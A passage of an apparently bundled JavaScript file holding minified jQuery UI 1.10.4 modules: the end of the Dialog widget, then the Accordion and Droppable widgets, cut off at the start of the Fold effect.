topOffset=$(this).css(pos).offset().top;if(topOffset<0){$(this).css(\"top\",pos.top-topOffset);}}},resizable:true,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height};this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)};this.originalTitle=this.element.attr(\"title\");this.options.title=this.options.title||this.originalTitle;this._createWrapper();this.element.show().removeAttr(\"title\").addClass(\"ui-dialog-content ui-widget-content\").appendTo(this.uiDialog);this._createTitlebar();this._createButtonPane();var widget=this;if(this.options.draggable){require(['jquery-ui-modules/draggable'],function(){if($.fn.draggable){widget._makeDraggable();}});}\nif(this.options.resizable){require(['jquery-ui-modules/resizable'],function(){if($.fn.resizable){widget._makeResizable();}});}\nthis._isOpen=false;},_init:function(){if(this.options.autoOpen){this.open();}},_appendTo:function(){var element=this.options.appendTo;if(element&&(element.jquery||element.nodeType)){return $(element);}\nreturn this.document.find(element||\"body\").eq(0);},_destroy:function(){var next,originalPosition=this.originalPosition;this._destroyOverlay();this.element.removeUniqueId().removeClass(\"ui-dialog-content ui-widget-content\").css(this.originalCss).detach();this.uiDialog.stop(true,true).remove();if(this.originalTitle){this.element.attr(\"title\",this.originalTitle);}\nnext=originalPosition.parent.children().eq(originalPosition.index);if(next.length&&next[0]!==this.element[0]){next.before(this.element);}else{originalPosition.parent.append(this.element);}},widget:function(){return this.uiDialog;},disable:$.noop,enable:$.noop,close:function(event){var activeElement,that=this;if(!this._isOpen||this._trigger(\"beforeClose\",event)===false){return;}\nthis._isOpen=false;this._destroyOverlay();if(!this.opener.filter(\":focusable\").focus().length){try{activeElement=this.document[0].activeElement;if(activeElement&&activeElement.nodeName.toLowerCase()!==\"body\"){$(activeElement).blur();}}catch(error){}}\nthis._hide(this.uiDialog,this.options.hide,function(){that._trigger(\"close\",event);});},isOpen:function(){return this._isOpen;},moveToTop:function(){this._moveToTop();},_moveToTop:function(event,silent){var moved=!!this.uiDialog.nextAll(\":visible\").insertBefore(this.uiDialog).length;if(moved&&!silent){this._trigger(\"focus\",event);}\nreturn moved;},open:function(){var that=this;if(this._isOpen){if(this._moveToTop()){this._focusTabbable();}\nreturn;}\nthis._isOpen=true;this.opener=$(this.document[0].activeElement);this._size();this._position();this._createOverlay();this._moveToTop(null,true);this._show(this.uiDialog,this.options.show,function(){that._focusTabbable();that._trigger(\"focus\");});this._trigger(\"open\");},_focusTabbable:function(){var hasFocus=this.element.find(\"[autofocus]\");if(!hasFocus.length){hasFocus=this.element.find(\":tabbable\");}\nif(!hasFocus.length){hasFocus=this.uiDialogButtonPane.find(\":tabbable\");}\nif(!hasFocus.length){hasFocus=this.uiDialogTitlebarClose.filter(\":tabbable\");}\nif(!hasFocus.length){hasFocus=this.uiDialog;}\nhasFocus.eq(0).focus();},_keepFocus:function(event){function checkFocus(){var activeElement=this.document[0].activeElement,isActive=this.uiDialog[0]===activeElement||$.contains(this.uiDialog[0],activeElement);if(!isActive){this._focusTabbable();}}\nevent.preventDefault();checkFocus.call(this);this._delay(checkFocus);},_createWrapper:function(){this.uiDialog=$(\"<div>\").addClass(\"ui-dialog ui-widget ui-widget-content ui-corner-all ui-front \"+\nthis.options.dialogClass).hide().attr({tabIndex:-1,role:\"dialog\"}).appendTo(this._appendTo());this._on(this.uiDialog,{keydown:function(event){if(this.options.closeOnEscape&&!event.isDefaultPrevented()&&event.keyCode&&event.keyCode===$.ui.keyCode.ESCAPE){event.preventDefault();this.close(event);return;}\nif(event.keyCode!==$.ui.keyCode.TAB){return;}\nvar tabbables=this.uiDialog.find(\":tabbable\"),first=tabbables.filter(\":first\"),last=tabbables.filter(\":last\");if((event.target===last[0]||event.target===this.uiDialog[0])&&!event.shiftKey){first.focus(1);event.preventDefault();}else if((event.target===first[0]||event.target===this.uiDialog[0])&&event.shiftKey){last.focus(1);event.preventDefault();}},mousedown:function(event){if(this._moveToTop(event)){this._focusTabbable();}}});if(!this.element.find(\"[aria-describedby]\").length){this.uiDialog.attr({\"aria-describedby\":this.element.uniqueId().attr(\"id\")});}},_createTitlebar:function(){var uiDialogTitle;this.uiDialogTitlebar=$(\"<div>\").addClass(\"ui-dialog-titlebar ui-widget-header ui-corner-all ui-helper-clearfix\").prependTo(this.uiDialog);this._on(this.uiDialogTitlebar,{mousedown:function(event){if(!$(event.target).closest(\".ui-dialog-titlebar-close\")){this.uiDialog.focus();}}});this.uiDialogTitlebarClose=$(\"<button type='button'></button>\").button({label:this.options.closeText,icons:{primary:\"ui-icon-closethick\"},text:false}).addClass(\"ui-dialog-titlebar-close\").appendTo(this.uiDialogTitlebar);this._on(this.uiDialogTitlebarClose,{click:function(event){event.preventDefault();this.close(event);}});uiDialogTitle=$(\"<span>\").uniqueId().addClass(\"ui-dialog-title\").prependTo(this.uiDialogTitlebar);this._title(uiDialogTitle);this.uiDialog.attr({\"aria-labelledby\":uiDialogTitle.attr(\"id\")});},_title:function(title){if(!this.options.title){title.html(\"&#160;\");}\ntitle.text(this.options.title);},_createButtonPane:function(){this.uiDialogButtonPane=$(\"<div>\").addClass(\"ui-dialog-buttonpane ui-widget-content ui-helper-clearfix\");this.uiButtonSet=$(\"<div>\").addClass(\"ui-dialog-buttonset\").appendTo(this.uiDialogButtonPane);this._createButtons();},_createButtons:function(){var that=this,buttons=this.options.buttons;this.uiDialogButtonPane.remove();this.uiButtonSet.empty();if($.isEmptyObject(buttons)||($.isArray(buttons)&&!buttons.length)){this.uiDialog.removeClass(\"ui-dialog-buttons\");return;}\n$.each(buttons,function(name,props){var click,buttonOptions;props=$.isFunction(props)?{click:props,text:name}:props;props=$.extend({type:\"button\"},props);click=props.click;props.click=function(){click.apply(that.element[0],arguments);};buttonOptions={icons:props.icons,text:props.showText};delete props.icons;delete props.showText;$(\"<button></button>\",props).button(buttonOptions).appendTo(that.uiButtonSet);});this.uiDialog.addClass(\"ui-dialog-buttons\");this.uiDialogButtonPane.appendTo(this.uiDialog);},_makeDraggable:function(){var that=this,options=this.options;function filteredUi(ui){return{position:ui.position,offset:ui.offset};}\nthis.uiDialog.draggable({cancel:\".ui-dialog-content, .ui-dialog-titlebar-close\",handle:\".ui-dialog-titlebar\",containment:\"document\",start:function(event,ui){$(this).addClass(\"ui-dialog-dragging\");that._blockFrames();that._trigger(\"dragStart\",event,filteredUi(ui));},drag:function(event,ui){that._trigger(\"drag\",event,filteredUi(ui));},stop:function(event,ui){options.position=[ui.position.left-that.document.scrollLeft(),ui.position.top-that.document.scrollTop()];$(this).removeClass(\"ui-dialog-dragging\");that._unblockFrames();that._trigger(\"dragStop\",event,filteredUi(ui));}});},_makeResizable:function(){var that=this,options=this.options,handles=options.resizable,position=this.uiDialog.css(\"position\"),resizeHandles=typeof handles===\"string\"?handles:\"n,e,s,w,se,sw,ne,nw\";function filteredUi(ui){return{originalPosition:ui.originalPosition,originalSize:ui.originalSize,position:ui.position,size:ui.size};}\nthis.uiDialog.resizable({cancel:\".ui-dialog-content\",containment:\"document\",alsoResize:this.element,maxWidth:options.maxWidth,maxHeight:options.maxHeight,minWidth:options.minWidth,minHeight:this._minHeight(),handles:resizeHandles,start:function(event,ui){$(this).addClass(\"ui-dialog-resizing\");that._blockFrames();that._trigger(\"resizeStart\",event,filteredUi(ui));},resize:function(event,ui){that._trigger(\"resize\",event,filteredUi(ui));},stop:function(event,ui){options.height=$(this).height();options.width=$(this).width();$(this).removeClass(\"ui-dialog-resizing\");that._unblockFrames();that._trigger(\"resizeStop\",event,filteredUi(ui));}}).css(\"position\",position);},_minHeight:function(){var options=this.options;return options.height===\"auto\"?options.minHeight:Math.min(options.minHeight,options.height);},_position:function(){var isVisible=this.uiDialog.is(\":visible\");if(!isVisible){this.uiDialog.show();}\nthis.uiDialog.position(this.options.position);if(!isVisible){this.uiDialog.hide();}},_setOptions:function(options){var that=this,resize=false,resizableOptions={};$.each(options,function(key,value){that._setOption(key,value);if(key in sizeRelatedOptions){resize=true;}\nif(key in resizableRelatedOptions){resizableOptions[key]=value;}});if(resize){this._size();this._position();}\nif(this.uiDialog.is(\":data(ui-resizable)\")){this.uiDialog.resizable(\"option\",resizableOptions);}},_setOption:function(key,value){var isDraggable,isResizable,uiDialog=this.uiDialog;if(key===\"dialogClass\"){uiDialog.removeClass(this.options.dialogClass).addClass(value);}\nif(key===\"disabled\"){return;}\nthis._super(key,value);if(key===\"appendTo\"){this.uiDialog.appendTo(this._appendTo());}\nif(key===\"buttons\"){this._createButtons();}\nif(key===\"closeText\"){this.uiDialogTitlebarClose.button({label:\"\"+value});}\nif(key===\"draggable\"){isDraggable=uiDialog.is(\":data(ui-draggable)\");if(isDraggable&&!value){uiDialog.draggable(\"destroy\");}\nif(!isDraggable&&value){this._makeDraggable();}}\nif(key===\"position\"){this._position();}\nif(key===\"resizable\"){isResizable=uiDialog.is(\":data(ui-resizable)\");if(isResizable&&!value){uiDialog.resizable(\"destroy\");}\nif(isResizable&&typeof value===\"string\"){uiDialog.resizable(\"option\",\"handles\",value);}\nif(!isResizable&&value!==false){this._makeResizable();}}\nif(key===\"title\"){this._title(this.uiDialogTitlebar.find(\".ui-dialog-title\"));}},_size:function(){var nonContentHeight,minContentHeight,maxContentHeight,options=this.options;this.element.show().css({width:\"auto\",minHeight:0,maxHeight:\"none\",height:0});if(options.minWidth>options.width){options.width=options.minWidth;}\nnonContentHeight=this.uiDialog.css({height:\"auto\",width:options.width}).outerHeight();minContentHeight=Math.max(0,options.minHeight-nonContentHeight);maxContentHeight=typeof options.maxHeight===\"number\"?Math.max(0,options.maxHeight-nonContentHeight):\"none\";if(options.height===\"auto\"){this.element.css({minHeight:minContentHeight,maxHeight:maxContentHeight,height:\"auto\"});}else{this.element.height(Math.max(0,options.height-nonContentHeight));}\nif(this.uiDialog.is(\":data(ui-resizable)\")){this.uiDialog.resizable(\"option\",\"minHeight\",this._minHeight());}},_blockFrames:function(){this.iframeBlocks=this.document.find(\"iframe\").map(function(){var iframe=$(this);return $(\"<div>\").css({position:\"absolute\",width:iframe.outerWidth(),height:iframe.outerHeight()}).appendTo(iframe.parent()).offset(iframe.offset())[0];});},_unblockFrames:function(){if(this.iframeBlocks){this.iframeBlocks.remove();delete this.iframeBlocks;}},_allowInteraction:function(event){if($(event.target).closest(\".ui-dialog\").length){return true;}\nreturn!!$(event.target).closest(\".ui-datepicker\").length;},_createOverlay:function(){if(!this.options.modal){return;}\nvar that=this,widgetFullName=this.widgetFullName;if(!$.ui.dialog.overlayInstances){this._delay(function(){if($.ui.dialog.overlayInstances){this.document.bind(\"focusin.dialog\",function(event){if(!that._allowInteraction(event)){event.preventDefault();$(\".ui-dialog:visible:last .ui-dialog-content\").data(widgetFullName)._focusTabbable();}});}});}\nthis.overlay=$(\"<div>\").addClass(\"ui-widget-overlay ui-front\").appendTo(this._appendTo());this._on(this.overlay,{mousedown:\"_keepFocus\"});$.ui.dialog.overlayInstances++;},_destroyOverlay:function(){if(!this.options.modal){return;}\nif(this.overlay){$.ui.dialog.overlayInstances--;if(!$.ui.dialog.overlayInstances){this.document.unbind(\"focusin.dialog\");}\nthis.overlay.remove();this.overlay=null;}}});$.ui.dialog.overlayInstances=0;if($.uiBackCompat!==false){$.widget(\"ui.dialog\",$.ui.dialog,{_position:function(){var position=this.options.position,myAt=[],offset=[0,0],isVisible;if(position){if(typeof position===\"string\"||(typeof position===\"object\"&&\"0\"in position)){myAt=position.split?position.split(\" \"):[position[0],position[1]];if(myAt.length===1){myAt[1]=myAt[0];}\n$.each([\"left\",\"top\"],function(i,offsetPosition){if(+myAt[i]===myAt[i]){offset[i]=myAt[i];myAt[i]=offsetPosition;}});position={my:myAt[0]+(offset[0]<0?offset[0]:\"+\"+offset[0])+\" \"+\nmyAt[1]+(offset[1]<0?offset[1]:\"+\"+offset[1]),at:myAt.join(\" \")};}\nposition=$.extend({},$.ui.dialog.prototype.options.position,position);}else{position=$.ui.dialog.prototype.options.position;}\nisVisible=this.uiDialog.is(\":visible\");if(!isVisible){this.uiDialog.show();}\nthis.uiDialog.position(position);if(!isVisible){this.uiDialog.hide();}}});}});","jquery/ui-modules/accordion.min.js":"/*!\n * jQuery UI Accordion - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/accordion/\n */\ndefine(['jquery','jquery-ui-modules/core','jquery-ui-modules/widget'],function($,undefined){var uid=0,hideProps={},showProps={};hideProps.height=hideProps.paddingTop=hideProps.paddingBottom=hideProps.borderTopWidth=hideProps.borderBottomWidth=\"hide\";showProps.height=showProps.paddingTop=showProps.paddingBottom=showProps.borderTopWidth=showProps.borderBottomWidth=\"show\";$.widget(\"ui.accordion\",{version:\"1.10.4\",options:{active:0,animate:{},collapsible:false,event:\"click\",header:\"> li > :first-child,> :not(li):even\",heightStyle:\"auto\",icons:{activeHeader:\"ui-icon-triangle-1-s\",header:\"ui-icon-triangle-1-e\"},activate:null,beforeActivate:null},_create:function(){var options=this.options;this.prevShow=this.prevHide=$();this.element.addClass(\"ui-accordion ui-widget ui-helper-reset\").attr(\"role\",\"tablist\");if(!options.collapsible&&(options.active===false||options.active==null)){options.active=0;}\nthis._processPanels();if(options.active<0){options.active+=this.headers.length;}\nthis._refresh();},_getCreateEventData:function(){return{header:this.active,panel:!this.active.length?$():this.active.next(),content:!this.active.length?$():this.active.next()};},_createIcons:function(){var icons=this.options.icons;if(icons){$(\"<span>\").addClass(\"ui-accordion-header-icon ui-icon \"+icons.header).prependTo(this.headers);this.active.children(\".ui-accordion-header-icon\").removeClass(icons.header).addClass(icons.activeHeader);this.headers.addClass(\"ui-accordion-icons\");}},_destroyIcons:function(){this.headers.removeClass(\"ui-accordion-icons\").children(\".ui-accordion-header-icon\").remove();},_destroy:function(){var contents;this.element.removeClass(\"ui-accordion ui-widget ui-helper-reset\").removeAttr(\"role\");this.headers.removeClass(\"ui-accordion-header ui-accordion-header-active ui-helper-reset ui-state-default ui-corner-all ui-state-active ui-state-disabled ui-corner-top\").removeAttr(\"role\").removeAttr(\"aria-expanded\").removeAttr(\"aria-selected\").removeAttr(\"aria-controls\").removeAttr(\"tabIndex\").each(function(){if(/^ui-accordion/.test(this.id)){this.removeAttribute(\"id\");}});this._destroyIcons();contents=this.headers.next().css(\"display\",\"\").removeAttr(\"role\").removeAttr(\"aria-hidden\").removeAttr(\"aria-labelledby\").removeClass(\"ui-helper-reset ui-widget-content ui-corner-bottom ui-accordion-content ui-accordion-content-active ui-state-disabled\").each(function(){if(/^ui-accordion/.test(this.id)){this.removeAttribute(\"id\");}});if(this.options.heightStyle!==\"content\"){contents.css(\"height\",\"\");}},_setOption:function(key,value){if(key===\"active\"){this._activate(value);return;}\nif(key===\"event\"){if(this.options.event){this._off(this.headers,this.options.event);}\nthis._setupEvents(value);}\nthis._super(key,value);if(key===\"collapsible\"&&!value&&this.options.active===false){this._activate(0);}\nif(key===\"icons\"){this._destroyIcons();if(value){this._createIcons();}}\nif(key===\"disabled\"){this.headers.add(this.headers.next()).toggleClass(\"ui-state-disabled\",!!value);}},_keydown:function(event){if(event.altKey||event.ctrlKey){return;}\nvar keyCode=$.ui.keyCode,length=this.headers.length,currentIndex=this.headers.index(event.target),toFocus=false;switch(event.keyCode){case keyCode.RIGHT:case keyCode.DOWN:toFocus=this.headers[(currentIndex+1)%length];break;case keyCode.LEFT:case keyCode.UP:toFocus=this.headers[(currentIndex-1+length)%length];break;case keyCode.SPACE:case keyCode.ENTER:this._eventHandler(event);break;case keyCode.HOME:toFocus=this.headers[0];break;case keyCode.END:toFocus=this.headers[length-1];break;}\nif(toFocus){$(event.target).attr(\"tabIndex\",-1);$(toFocus).attr(\"tabIndex\",0);toFocus.focus();event.preventDefault();}},_panelKeyDown:function(event){if(event.keyCode===$.ui.keyCode.UP&&event.ctrlKey){$(event.currentTarget).prev().focus();}},refresh:function(){var options=this.options;this._processPanels();if((options.active===false&&options.collapsible===true)||!this.headers.length){options.active=false;this.active=$();}else if(options.active===false){this._activate(0);}else if(this.active.length&&!$.contains(this.element[0],this.active[0])){if(this.headers.length===this.headers.find(\".ui-state-disabled\").length){options.active=false;this.active=$();}else{this._activate(Math.max(0,options.active-1));}}else{options.active=this.headers.index(this.active);}\nthis._destroyIcons();this._refresh();},_processPanels:function(){this.headers=this.element.find(this.options.header).addClass(\"ui-accordion-header ui-helper-reset ui-state-default ui-corner-all\");this.headers.next().addClass(\"ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom\").filter(\":not(.ui-accordion-content-active)\").hide();},_refresh:function(){var maxHeight,options=this.options,heightStyle=options.heightStyle,parent=this.element.parent(),accordionId=this.accordionId=\"ui-accordion-\"+\n(this.element.attr(\"id\")||++uid);this.active=this._findActive(options.active).addClass(\"ui-accordion-header-active ui-state-active ui-corner-top\").removeClass(\"ui-corner-all\");this.active.next().addClass(\"ui-accordion-content-active\").show();this.headers.attr(\"role\",\"tab\").each(function(i){var header=$(this),headerId=header.attr(\"id\"),panel=header.next(),panelId=panel.attr(\"id\");if(!headerId){headerId=accordionId+\"-header-\"+i;header.attr(\"id\",headerId);}\nif(!panelId){panelId=accordionId+\"-panel-\"+i;panel.attr(\"id\",panelId);}\nheader.attr(\"aria-controls\",panelId);panel.attr(\"aria-labelledby\",headerId);}).next().attr(\"role\",\"tabpanel\");this.headers.not(this.active).attr({\"aria-selected\":\"false\",\"aria-expanded\":\"false\",tabIndex:-1}).next().attr({\"aria-hidden\":\"true\"}).hide();if(!this.active.length){this.headers.eq(0).attr(\"tabIndex\",0);}else{this.active.attr({\"aria-selected\":\"true\",\"aria-expanded\":\"true\",tabIndex:0}).next().attr({\"aria-hidden\":\"false\"});}\nthis._createIcons();this._setupEvents(options.event);if(heightStyle===\"fill\"){maxHeight=parent.height();this.element.siblings(\":visible\").each(function(){var elem=$(this),position=elem.css(\"position\");if(position===\"absolute\"||position===\"fixed\"){return;}\nmaxHeight-=elem.outerHeight(true);});this.headers.each(function(){maxHeight-=$(this).outerHeight(true);});this.headers.next().each(function(){$(this).height(Math.max(0,maxHeight-\n$(this).innerHeight()+$(this).height()));}).css(\"overflow\",\"auto\");}else if(heightStyle===\"auto\"){maxHeight=0;this.headers.next().each(function(){maxHeight=Math.max(maxHeight,$(this).css(\"height\",\"\").height());}).height(maxHeight);}},_activate:function(index){var active=this._findActive(index)[0];if(active===this.active[0]){return;}\nactive=active||this.active[0];this._eventHandler({target:active,currentTarget:active,preventDefault:$.noop});},_findActive:function(selector){return typeof selector===\"number\"?this.headers.eq(selector):$();},_setupEvents:function(event){var events={keydown:\"_keydown\"};if(event){$.each(event.split(\" \"),function(index,eventName){events[eventName]=\"_eventHandler\";});}\nthis._off(this.headers.add(this.headers.next()));this._on(this.headers,events);this._on(this.headers.next(),{keydown:\"_panelKeyDown\"});this._hoverable(this.headers);this._focusable(this.headers);},_eventHandler:function(event){var options=this.options,active=this.active,clicked=$(event.currentTarget),clickedIsActive=clicked[0]===active[0],collapsing=clickedIsActive&&options.collapsible,toShow=collapsing?$():clicked.next(),toHide=active.next(),eventData={oldHeader:active,oldPanel:toHide,newHeader:collapsing?$():clicked,newPanel:toShow};event.preventDefault();if((clickedIsActive&&!options.collapsible)||(this._trigger(\"beforeActivate\",event,eventData)===false)){return;}\noptions.active=collapsing?false:this.headers.index(clicked);this.active=clickedIsActive?$():clicked;this._toggle(eventData);active.removeClass(\"ui-accordion-header-active ui-state-active\");if(options.icons){active.children(\".ui-accordion-header-icon\").removeClass(options.icons.activeHeader).addClass(options.icons.header);}\nif(!clickedIsActive){clicked.removeClass(\"ui-corner-all\").addClass(\"ui-accordion-header-active ui-state-active ui-corner-top\");if(options.icons){clicked.children(\".ui-accordion-header-icon\").removeClass(options.icons.header).addClass(options.icons.activeHeader);}\nclicked.next().addClass(\"ui-accordion-content-active\");}},_toggle:function(data){var toShow=data.newPanel,toHide=this.prevShow.length?this.prevShow:data.oldPanel;this.prevShow.add(this.prevHide).stop(true,true);this.prevShow=toShow;this.prevHide=toHide;if(this.options.animate){this._animate(toShow,toHide,data);}else{toHide.hide();toShow.show();this._toggleComplete(data);}\ntoHide.attr({\"aria-hidden\":\"true\"});toHide.prev().attr(\"aria-selected\",\"false\");if(toShow.length&&toHide.length){toHide.prev().attr({\"tabIndex\":-1,\"aria-expanded\":\"false\"});}else if(toShow.length){this.headers.filter(function(){return $(this).attr(\"tabIndex\")===0;}).attr(\"tabIndex\",-1);}\ntoShow.attr(\"aria-hidden\",\"false\").prev().attr({\"aria-selected\":\"true\",tabIndex:0,\"aria-expanded\":\"true\"});},_animate:function(toShow,toHide,data){var total,easing,duration,that=this,adjust=0,down=toShow.length&&(!toHide.length||(toShow.index()<toHide.index())),animate=this.options.animate||{},options=down&&animate.down||animate,complete=function(){that._toggleComplete(data);};if(typeof options===\"number\"){duration=options;}\nif(typeof options===\"string\"){easing=options;}\neasing=easing||options.easing||animate.easing;duration=duration||options.duration||animate.duration;if(!toHide.length){return toShow.animate(showProps,duration,easing,complete);}\nif(!toShow.length){return toHide.animate(hideProps,duration,easing,complete);}\ntotal=toShow.show().outerHeight();toHide.animate(hideProps,{duration:duration,easing:easing,step:function(now,fx){fx.now=Math.round(now);}});toShow.hide().animate(showProps,{duration:duration,easing:easing,complete:complete,step:function(now,fx){fx.now=Math.round(now);if(fx.prop!==\"height\"){adjust+=fx.now;}else if(that.options.heightStyle!==\"content\"){fx.now=Math.round(total-toHide.outerHeight()-adjust);adjust=0;}}});},_toggleComplete:function(data){var toHide=data.oldPanel;toHide.removeClass(\"ui-accordion-content-active\").prev().removeClass(\"ui-corner-top\").addClass(\"ui-corner-all\");if(toHide.length){toHide.parent()[0].className=toHide.parent()[0].className;}\nthis._trigger(\"activate\",null,data);}});});","jquery/ui-modules/droppable.min.js":"/*!\n * jQuery UI Droppable - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/droppable/\n */\ndefine(['jquery','jquery-ui-modules/draggable'],function($,undefined){function isOverAxis(x,reference,size){return(x>reference)&&(x<(reference+size));}\n$.widget(\"ui.droppable\",{version:\"1.10.4\",widgetEventPrefix:\"drop\",options:{accept:\"*\",activeClass:false,addClasses:true,greedy:false,hoverClass:false,scope:\"default\",tolerance:\"intersect\",activate:null,deactivate:null,drop:null,out:null,over:null},_create:function(){var proportions,o=this.options,accept=o.accept;this.isover=false;this.isout=true;this.accept=$.isFunction(accept)?accept:function(d){return d.is(accept);};this.proportions=function(){if(arguments.length){proportions=arguments[0];}else{return proportions?proportions:proportions={width:this.element[0].offsetWidth,height:this.element[0].offsetHeight};}};$.ui.ddmanager.droppables[o.scope]=$.ui.ddmanager.droppables[o.scope]||[];$.ui.ddmanager.droppables[o.scope].push(this);(o.addClasses&&this.element.addClass(\"ui-droppable\"));},_destroy:function(){var i=0,drop=$.ui.ddmanager.droppables[this.options.scope];for(;i<drop.length;i++){if(drop[i]===this){drop.splice(i,1);}}\nthis.element.removeClass(\"ui-droppable ui-droppable-disabled\");},_setOption:function(key,value){if(key===\"accept\"){this.accept=$.isFunction(value)?value:function(d){return d.is(value);};}\n$.Widget.prototype._setOption.apply(this,arguments);},_activate:function(event){var draggable=$.ui.ddmanager.current;if(this.options.activeClass){this.element.addClass(this.options.activeClass);}\nif(draggable){this._trigger(\"activate\",event,this.ui(draggable));}},_deactivate:function(event){var draggable=$.ui.ddmanager.current;if(this.options.activeClass){this.element.removeClass(this.options.activeClass);}\nif(draggable){this._trigger(\"deactivate\",event,this.ui(draggable));}},_over:function(event){var draggable=$.ui.ddmanager.current;if(!draggable||(draggable.currentItem||draggable.element)[0]===this.element[0]){return;}\nif(this.accept.call(this.element[0],(draggable.currentItem||draggable.element))){if(this.options.hoverClass){this.element.addClass(this.options.hoverClass);}\nthis._trigger(\"over\",event,this.ui(draggable));}},_out:function(event){var draggable=$.ui.ddmanager.current;if(!draggable||(draggable.currentItem||draggable.element)[0]===this.element[0]){return;}\nif(this.accept.call(this.element[0],(draggable.currentItem||draggable.element))){if(this.options.hoverClass){this.element.removeClass(this.options.hoverClass);}\nthis._trigger(\"out\",event,this.ui(draggable));}},_drop:function(event,custom){var draggable=custom||$.ui.ddmanager.current,childrenIntersection=false;if(!draggable||(draggable.currentItem||draggable.element)[0]===this.element[0]){return false;}\nthis.element.find(\":data(ui-droppable)\").not(\".ui-draggable-dragging\").each(function(){var inst=$.data(this,\"ui-droppable\");if(inst.options.greedy&&!inst.options.disabled&&inst.options.scope===draggable.options.scope&&inst.accept.call(inst.element[0],(draggable.currentItem||draggable.element))&&$.ui.intersect(draggable,$.extend(inst,{offset:inst.element.offset()}),inst.options.tolerance)){childrenIntersection=true;return false;}});if(childrenIntersection){return false;}\nif(this.accept.call(this.element[0],(draggable.currentItem||draggable.element))){if(this.options.activeClass){this.element.removeClass(this.options.activeClass);}\nif(this.options.hoverClass){this.element.removeClass(this.options.hoverClass);}\nthis._trigger(\"drop\",event,this.ui(draggable));return this.element;}\nreturn false;},ui:function(c){return{draggable:(c.currentItem||c.element),helper:c.helper,position:c.position,offset:c.positionAbs};}});$.ui.intersect=function(draggable,droppable,toleranceMode){if(!droppable.offset){return false;}\nvar draggableLeft,draggableTop,x1=(draggable.positionAbs||draggable.position.absolute).left,y1=(draggable.positionAbs||draggable.position.absolute).top,x2=x1+draggable.helperProportions.width,y2=y1+draggable.helperProportions.height,l=droppable.offset.left,t=droppable.offset.top,r=l+droppable.proportions().width,b=t+droppable.proportions().height;switch(toleranceMode){case\"fit\":return(l<=x1&&x2<=r&&t<=y1&&y2<=b);case\"intersect\":return(l<x1+(draggable.helperProportions.width / 2)&&x2-(draggable.helperProportions.width / 2)<r&&t<y1+(draggable.helperProportions.height / 2)&&y2-(draggable.helperProportions.height / 2)<b);case\"pointer\":draggableLeft=((draggable.positionAbs||draggable.position.absolute).left+(draggable.clickOffset||draggable.offset.click).left);draggableTop=((draggable.positionAbs||draggable.position.absolute).top+(draggable.clickOffset||draggable.offset.click).top);return isOverAxis(draggableTop,t,droppable.proportions().height)&&isOverAxis(draggableLeft,l,droppable.proportions().width);case\"touch\":return((y1>=t&&y1<=b)||(y2>=t&&y2<=b)||(y1<t&&y2>b))&&((x1>=l&&x1<=r)||(x2>=l&&x2<=r)||(x1<l&&x2>r));default:return false;}};$.ui.ddmanager={current:null,droppables:{\"default\":[]},prepareOffsets:function(t,event){var i,j,m=$.ui.ddmanager.droppables[t.options.scope]||[],type=event?event.type:null,list=(t.currentItem||t.element).find(\":data(ui-droppable)\").addBack();droppablesLoop:for(i=0;i<m.length;i++){if(m[i].options.disabled||(t&&!m[i].accept.call(m[i].element[0],(t.currentItem||t.element)))){continue;}\nfor(j=0;j<list.length;j++){if(list[j]===m[i].element[0]){m[i].proportions().height=0;continue droppablesLoop;}}\nm[i].visible=m[i].element.css(\"display\")!==\"none\";if(!m[i].visible){continue;}\nif(type===\"mousedown\"){m[i]._activate.call(m[i],event);}\nm[i].offset=m[i].element.offset();m[i].proportions({width:m[i].element[0].offsetWidth,height:m[i].element[0].offsetHeight});}},drop:function(draggable,event){var dropped=false;$.each(($.ui.ddmanager.droppables[draggable.options.scope]||[]).slice(),function(){if(!this.options){return;}\nif(!this.options.disabled&&this.visible&&$.ui.intersect(draggable,this,this.options.tolerance)){dropped=this._drop.call(this,event)||dropped;}\nif(!this.options.disabled&&this.visible&&this.accept.call(this.element[0],(draggable.currentItem||draggable.element))){this.isout=true;this.isover=false;this._deactivate.call(this,event);}});return dropped;},dragStart:function(draggable,event){draggable.element.parentsUntil(\"body\").bind(\"scroll.droppable\",function(){if(!draggable.options.refreshPositions){$.ui.ddmanager.prepareOffsets(draggable,event);}});},drag:function(draggable,event){if(draggable.options.refreshPositions){$.ui.ddmanager.prepareOffsets(draggable,event);}\n$.each($.ui.ddmanager.droppables[draggable.options.scope]||[],function(){if(this.options.disabled||this.greedyChild||!this.visible){return;}\nvar parentInstance,scope,parent,intersects=$.ui.intersect(draggable,this,this.options.tolerance),c=!intersects&&this.isover?\"isout\":(intersects&&!this.isover?\"isover\":null);if(!c){return;}\nif(this.options.greedy){scope=this.options.scope;parent=this.element.parents(\":data(ui-droppable)\").filter(function(){return $.data(this,\"ui-droppable\").options.scope===scope;});if(parent.length){parentInstance=$.data(parent[0],\"ui-droppable\");parentInstance.greedyChild=(c===\"isover\");}}\nif(parentInstance&&c===\"isover\"){parentInstance.isover=false;parentInstance.isout=true;parentInstance._out.call(parentInstance,event);}\nthis[c]=true;this[c===\"isout\"?\"isover\":\"isout\"]=false;this[c===\"isover\"?\"_over\":\"_out\"].call(this,event);if(parentInstance&&c===\"isout\"){parentInstance.isout=false;parentInstance.isover=true;parentInstance._over.call(parentInstance,event);}});},dragStop:function(draggable,event){draggable.element.parentsUntil(\"body\").unbind(\"scroll.droppable\");if(!draggable.options.refreshPositions){$.ui.ddmanager.prepareOffsets(draggable,event);}}};});","jquery/ui-modules/effect-fold.min.js":"/*!\n * jQuery UI Effects Fold - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/fold-effect/\n */\ndefine(['jquery','jquery-ui-modules/effect'],function($,undefined){$.effects.effect.fold=function(o,done){var 